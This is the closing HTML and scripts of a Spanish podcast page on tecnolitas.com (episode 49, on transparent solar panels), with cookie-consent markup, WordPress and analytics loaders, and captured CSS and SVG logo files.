			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://mautic.tecnolitas.com/mtc.js','mt');

		wpmautic_send();
			</script>
		<noscript>
		<img src="https://mautic.tecnolitas.com/mtracking.gif?d=[base64]%2FcG9kY2FzdD00OSZwb3N0X3R5cGU9cG9kY2FzdCZuYW1lPTQ5Ijt9" style="display:none;" alt="Etiquetas de Mautic" />
	</noscript>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tecnolitas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tecnolitas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/tecnolitas.com\/wp-json\/","restNonce":"83903e74a1"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/tecnolitas.com\/wp-json\/","nonce":"83903e74a1","versionString":"wp\/v2\/"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tecnolitas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "83903e74a1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tecnolitas.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/tecnolitas.com\/finalizar-compra\/","is_cart":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767454979" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"4638","plugin_dir":"https:\/\/tecnolitas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-205553493-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-205553493-1');\\r\\n<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"dee384390a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Selecciona todos los elementos con la clase .faq-header
  var faqHeaders = document.querySelectorAll('.faq-header');
  
  // Agrega un event listener a cada .faq-header
  faqHeaders.forEach(function(header) {
    header.addEventListener('click', function() {
      toggleFAQ(this);
    });
  });
});

function toggleFAQ(element) {
    const content = element.nextElementSibling;
    if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
    } else {
        content.style.display = "none";
    }
}</script>
<!-- end Simple Custom CSS and JS -->

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="button-visible" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tecnolitas.com/wp-content/uploads/2021/08/favicon.png" alt="logo para movil"   width="48"  height="48"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453
body_size: -91
content:
/* 
Theme Name:		 Tecnolitas
Theme URI:		 http://childtheme-generator.com/
Description:	 Tecnolitas is a child theme of GeneratePress, created by ChildTheme-Generator.com
Author:			 Charlie
Author URI:		 http://childtheme-generator.com/
Template:		 generatepress
Version:		 1.0.0
Text Domain:	 tecnolitas
*/


/*
    Add your custom styles here
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1085289828&t=pageview&_s=1&dl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fepisodios%2F49%2F&ul=en-us%40posix&dt=Tecnolitas%20-%20Episodio%2049%20-%20Tecnologia%3A%20Paneles%20solares%20transparentes&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=12505662&gjid=1798728278&cid=607221356.1769214611&tid=UA-205553493-1&_gid=1457002847.1769214611&_r=1&_slc=1&gtm=45He61m0n81KZDBW9Gv850337945za200zd850337945&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116185179~116185180~116682876~117041587&z=523916277
body_size: -451
content:
2,cG-QE2G8N2ZY9

--- FILE ---
content_type: image/svg+xml
request_url: https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg
body_size: 459
content:
<svg width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.6967 19.5478C92.7417 27.8046 96.0001 37.7696 96.0001 48C96.0001 58.2305 92.7417 68.1954 86.6967 76.4522L74.1162 61.7862C76.387 57.5151 77.5745 52.7526 77.5745 47.9162C77.5745 43.0798 76.387 38.3173 74.1162 34.0463L86.6967 19.5478Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.0112 61.6814C50.7108 61.6814 53.3499 60.8815 55.5946 59.3827C57.8393 57.884 59.5888 55.7538 60.622 53.2615C61.6551 50.7692 61.9254 48.0268 61.3987 45.381C60.8721 42.7352 59.572 40.3049 57.6631 38.3974C55.7541 36.4899 53.3219 35.1908 50.6741 34.6646C48.0263 34.1383 45.2818 34.4084 42.7876 35.4407C40.2934 36.4731 38.1616 38.2213 36.6617 40.4643C35.1619 42.7073 34.3613 45.3443 34.3613 48.0419C34.3613 51.6593 35.7994 55.1286 38.3592 57.6865C40.9191 60.2444 44.391 61.6814 48.0112 61.6814Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.0109 0.0419041C59.8312 0.0193924 71.2397 4.37922 80.0283 12.2776L67.951 26.2523C63.72 22.3818 58.4536 19.8249 52.7936 18.8931C47.1336 17.9614 41.3246 18.6951 36.0747 21.0048C30.8247 23.3145 26.3606 27.1005 23.2265 31.9012C20.0924 36.7019 18.4236 42.31 18.4236 48.0419C18.4236 53.7738 20.0924 59.3819 23.2265 64.1826C26.3606 68.9833 30.8247 72.7693 36.0747 75.079C41.3246 77.3887 47.1336 78.1224 52.7936 77.1907C58.4536 76.2589 63.72 73.702 67.951 69.8315L80.0283 83.8062C74.222 88.9861 67.243 92.6785 59.692 94.5656C52.1409 96.4528 44.244 96.4782 36.681 94.6396C29.118 92.801 22.1154 89.1535 16.2759 84.011C10.4364 78.8686 5.93492 72.3853 3.15892 65.119C0.382921 57.8528 -0.584456 50.0213 0.340069 42.2986C1.26459 34.576 4.05332 27.1935 8.46622 20.7866C12.8791 14.3797 18.784 9.14022 25.6726 5.51923C32.5612 1.89823 40.2273 0.00414814 48.0109 0V0.0419041Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg
body_size: 1178
content:
<svg width="445" height="49" viewBox="0 0 445 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M409.169 41.1576L414.851 33.9538C419.112 38.621 435.366 43.2324 435.366 35.2737C435.549 27.5617 410.488 33.0406 410.894 15.5893C410.894 5.90682 418.288 2.0949 427.128 2.0949C433.841 2.0949 438.054 4.35492 443.361 7.87822L438.187 15.3863C434.345 12.8853 421.243 6.76212 420.634 15.3863C420.431 23.5032 444.782 15.5893 444.82 34.9308C443.869 53.9417 415.663 49.2745 409.169 41.1576Z" fill="white"/>
<path d="M389.545 37.2061L371.157 37.2768L367.055 47.2488L356.589 47.3196L376.014 3.1882L384.807 3.1882L404.044 47.3196L393.364 47.3903L389.545 37.2061ZM386.151 28.3657L380.21 14.8575L374.623 28.295L386.151 28.3657Z" fill="white"/>
<path d="M331.655 12.2669H317.896L317.923 3.30099H355.923L355.896 12.2669H341.895L341.921 47.3467H331.491L331.655 12.2669Z" fill="white"/>
<path d="M296.797 3.28812H306.985L306.985 47.3411H296.797L296.797 3.28812Z" fill="white"/>
<path d="M253.767 3.20251L263.901 3.3078V38.0813L285.888 37.976V47.5895H253.767V3.20251Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M236.621 10.2522C239.571 14.2846 241.161 19.1512 241.161 24.1475C241.161 29.1438 239.571 34.0104 236.621 38.0429L230.481 30.8803C231.59 28.7944 232.169 26.4685 232.169 24.1066C232.169 21.7446 231.59 19.4187 230.481 17.3329L236.621 10.2522Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 30.8291C219.06 30.8291 220.348 30.4385 221.443 29.7065C222.538 28.9746 223.392 27.9343 223.896 26.7171C224.401 25.4999 224.532 24.1606 224.275 22.8685C224.018 21.5763 223.384 20.3894 222.452 19.4578C221.521 18.5262 220.334 17.8918 219.042 17.6348C217.75 17.3778 216.41 17.5097 215.193 18.0139C213.976 18.518 212.936 19.3718 212.204 20.4672C211.472 21.5627 211.081 22.8505 211.081 24.168C211.081 25.9346 211.783 27.6289 213.032 28.8781C214.281 30.1273 215.976 30.8291 217.742 30.8291Z" fill="#3C90CE"/>
